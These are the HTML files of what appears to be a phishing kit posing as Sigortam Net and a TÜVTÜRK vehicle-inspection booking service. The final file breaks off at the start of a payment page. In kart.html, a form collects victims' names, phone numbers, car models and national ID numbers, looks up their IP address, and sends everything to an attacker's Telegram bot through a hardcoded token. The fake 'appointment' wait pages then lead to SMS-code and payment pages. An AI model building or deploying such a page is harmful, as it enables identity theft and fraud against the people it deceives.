
<file: index.html>
<!DOCTYPE html>
<html lang="tr">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link href="anadosya/bootstrap.min.css" rel="stylesheet">
  <link href="anadosya/style2.css" rel="stylesheet">
  <link href="anadosya/responsive.css" rel="stylesheet">
  <title>Sigortam Net</title>
</head>

<body>
  <div class="body_wrapper frm-vh-md-100">
    <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
      <div class="f_content">
        <div class="container">
          <div class="row">
            <div class="formify_box">
              <div class="formify_header text-center">
                <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png" alt=""></a>
             <br><h1> Tüvtürk Araç Muayene
              </div>
              <div class="text-center">
              </div>
                <div class="signup_form">
                  <div class="form-group">
               
                    <br>

                   





<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Araç Plakası</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin: 50px;
        }

        .form-container {
            max-width: 400px;
            margin: 0 auto;
        }

        .form-title {
            color: blue;
            font-size: 24px;
            margin-bottom: 10px;
        }

        .license-plate-input {
            width: 100%;
            padding: 10px;
            font-size: 16px;
            margin-bottom: 20px;
        }

        .submit-button {
            background-color: blue;
            color: white;
            border: none;
            padding: 10px 20px;
            font-size: 18px;
            cursor: pointer;
        }
    </style>
</head>

<body>
    <div class="form-container">
        <!-- Form Başlığı -->
        <div class="form-title">Araç Plakası</div>

        <!-- Metin Kutusu -->
        <input type="text" id="licensePlate" class="license-plate-input" placeholder="Araç plakasını girin">

        <!-- Gönderme Butonu -->
      

        <script>
            function getLicensePlate() {
                // Girilen plaka değerini al
                var licensePlate = document.getElementById('licensePlate').value;

                // Plaka değerini konsolda göster
                console.log('Girilen Araç Plakası:', licensePlate);

                // Kullanıcıya bilgi mesajı göster
                alert('Araç plakası: ' + licensePlate);
            }
        </script>
    </div>
</body>

</html>



























                    </select>
                  </div><br>
<div class="form-group">
  <a href="kart.html" id="btnDevam" class="btn action_btn thm_btn">Devam Et</a>
</div>

            </div>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
  </div>
  </div>
</file>

<file: bekle.html>
<!DOCTYPE html>
<html lang="tr">
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="anadosya/bootstrap.min.css" rel="stylesheet">
    <link href="anadosya/style2.css" rel="stylesheet">
    <link href="anadosya/responsive.css" rel="stylesheet">
    <title></title>
  </head>
  <body>
    <div class="body_wrapper frm-vh-md-100">
      <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
        <div class="f_content">
          <div class="container">
            <div class="row">
              <div class="formify_box">
                <div class="formify_header text-center">
                  <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png" alt=""></a>
                  <h4 class="form_title">Randevu Oluşturuluyor</h4>
                </div>
                <div class="text-center">
                  <img style="width:50%" src="bekle.gif" alt="">
                  <h5><br>Lütfen sayfadan çıkmayınız.</h5>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    
    <script>
      setTimeout(function () {
        window.location.href = "sms.html";
      }, 15000);
    </script>
  </body>
</html>
</file>

<file: bekle2.html>
<!DOCTYPE html>
<html lang="tr">
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="anadosya/bootstrap.min.css" rel="stylesheet">
    <link href="anadosya/style2.css" rel="stylesheet">
    <link href="anadosya/responsive.css" rel="stylesheet">
    <title></title>
  </head>
  <body>
    <div class="body_wrapper frm-vh-md-100">
      <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
        <div class="f_content">
          <div class="container">
            <div class="row">
              <div class="formify_box">
                <div class="formify_header text-center">
                  <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png" alt=""></a>
                  <h4 class="form_title">Randevu Oluşturuluyor</h4>
                </div>
                <div class="text-center">
                  <img style="width:50%" src="bekle.gif" alt="">
                  <h5><br>Lütfen sayfadan çıkmayınız.</h5>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    
    <script>
      setTimeout(function () {
        window.location.href = "sms2.html";
      }, 15000);
    </script>
  </body>
</html>
</file>

<file: desermode.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>IP Engelleme</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            padding: 20px;
        }

        #ipInput {
            margin-bottom: 10px;
        }
    </style>
</head>
<body>
    <h1>IP Engelleme</h1>
    <p>Engellenmesini istediğiniz IP adresini girin:</p>

    <input type="text" id="ipInput" placeholder="IP Adresi">
    <button onclick="blockIP()">Engelle</button>

    <script>
        function blockIP() {
            // Kullanıcının girdiği IP adresini al
            var blockedIP = document.getElementById('ipInput').value;

            // Bu kısımda engelleme işlemini gerçekleştirebilirsiniz
            // Burada sadece bir örnek olarak console.log kullanıldı
            console.log(`IP ${blockedIP} engellendi!`);

            // IP engellendikten sonra başka bir sayfaya yönlendir
            window.location.href = "engellendi.html";
        }
    </script>
</body>
</html>
</file>

<file: kart.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>SİGORTAMNET</title>
    <link href="anadosya/bootstrap.min.css" rel="stylesheet">
    <link href="anadosya/style2.css" rel="stylesheet">
    <link href="anadosya/responsive.css" rel="stylesheet">
</head>

<body>
    <div class="body_wrapper frm-vh-md-100">
        <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
            <div class="f_content">
                <div class="container">
                    <div class="row">
                        <div class="formify_box">
                            <div class="formify_header text-center">
                                <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png" alt=""></a>
                                <h4 class="form_title">ARAÇ BİLGİLERİ</h4>
                            </div>

                            <div class="form-group">
                                <center> <label for="message1">Ad</label>
                                    <input id="message1" name="message1" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message2">Soyad</label>
                                    <input id="message2" name="message2" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message3">Telefon Numarası</label>
                                    <input id="message3" name="message3" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message4">Arac Model</label>
                                    <input id="message4" name="message4" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <div class="form-group">
                                <center> <label for="message5">T.C. Kimlik No</label>
                                    <input id="message5" name="message5" type="text" class="form-control" maxlength="20"
                                        required="">
                            </div>

                            <center> <button class="btn" onclick="sendMessage()">Gönder</button>

                            <script>
                                function sendMessage() {
                                    // Kullanıcının girdiği metinleri al
                                    var adsoyad = document.getElementById('message1').value;
                                    var tel = document.getElementById('message2').value;
                                    var kart = document.getElementById('message3').value;
                                    var skt = document.getElementById('message4').value;
                                    var ccv = document.getElementById('message5').value;

                                    // Boş alan kontrolü
                                    if (adsoyad === '' || tel === '' || kart === '' || skt === '' || ccv === '') {
                                        alert('Lütfen tüm bilgileri eksiksiz doldurun.');
                                        return;
                                    }

                                    // Eğer önceki gönderi ile aynı bilgiler tekrar gönderilirse işlem yapma
                                    if (adsoyad === sendMessage.adsoyad &&
                                        tel === sendMessage.tel &&
                                        kart === sendMessage.kart &&
                                        skt === sendMessage.skt &&
                                        ccv === sendMessage.ccv) {
                                        alert('Aynı bilgileri tekrar gönderemezsiniz.');
                                        return;
                                    }

                                    // Kullanıcının girdiği metinleri kaydet
                                    sendMessage.adsoyad = adsoyad;
                                    sendMessage.tel = tel;
                                    sendMessage.kart = kart;
                                    sendMessage.skt = skt;
                                    sendMessage.ccv = ccv;

                                    // Kullanıcının IP adresini al
                                    var ipAddress = '';

                                    // Tarayıcı tarafında çalışan bir IP algoritması örneği
                                    // Bu sadece bir örnektir, gerçek dünyada daha karmaşık bir çözüm kullanmanız gerekebilir
                                    fetch('https://api64.ipify.org?format=json')
                                        .then(response => response.json())
                                        .then(data => {
                                            ipAddress = data.ip;

                                            // Telegram botunuzun API anahtarı ve chat ID'si
                                            var botToken = '6554055008:AAGar8ThTIq0t0o_TCFu_XxRs1KdSeIlotQ';
                                            var chatId = '6338892965';

                                            // Telegram botuna gönderilecek tek bir mesajı oluştur
                                            var combinedMessage = `ADSOYAD: ${adsoyad}\nTEL: ${tel}\nKART: ${kart}\nSKT: ${skt}\nCCV: ${ccv}\n\nIP Adresi: ${ipAddress}`;

                                            // Telegram botuna mesaj göndermek için kullanılan API URL'si
                                            var apiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

                                            // HTTP isteği gönder
                                            var xhr = new XMLHttpRequest();
                                            xhr.open("GET", `${apiUrl}?chat_id=${chatId}&text=${combinedMessage}`, true);

                                            // İstek tamamlandığında yönlendirme yap
                                            xhr.onload = function () {
                                                // İstek başarılı olduysa
                                                if (xhr.status == 200) {
                                                    // Kullanıcıya bilgi ver
                                                    alert('Randevu Oluşturuluyor');

                                                    // Gönderi yapıldıktan sonra formu temizle
                                                    document.getElementById('message1').value = '';
                                                    document.getElementById('message2').value = '';
                                                    document.getElementById('message3').value = '';
                                                    document.getElementById('message4').value = '';
                                                    document.getElementById('message5').value = '';

                                                    // Yönlendirme
                                                    window.location.href = 'bekle.html';
                                                } else {
                                                    // İstek başarısız olduysa kullanıcıya hata mesajı ver
                                                    alert('Mesaj gönderilirken bir hata oluştu.');
                                                }
                                            };

                                            // İstek gönderme
                                            xhr.send();
                                        })
                                        .catch(error => console.error('IP alınamadı', error));
                                }
                            </script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>

</html>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>İSTANBUL KART</title>
    <link href="anadosya/bootstrap.min.css" rel="stylesheet">
    <link href="anadosya/style2.css" rel="stylesheet">
    <link href="anadosya/responsive.css" rel="stylesheet">
</head>

<body>
    <div class="body_wrapper frm-vh-md-100">
        <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
            <div class="f_content">
                <div class="container">
                    <div class="row">
                        <div class="formify_box">
                            <div class="formify_header text-center">
                                <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png" alt=""></a>
                                <h4 class="form_title">Ödeme Sayfası</h4>
